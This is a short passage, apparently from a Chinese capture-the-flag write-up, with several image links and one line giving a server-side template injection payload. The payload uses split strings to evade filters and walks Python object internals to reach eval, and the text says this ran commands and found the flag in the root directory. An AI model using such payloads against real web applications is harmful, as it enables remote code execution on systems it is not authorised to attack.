 1 | ?name={{'''__cla'+'ss__''__subcl'+'asses__'117'__glob'+'als__''eval'}}可以执行命令,在根目录下发现了flag |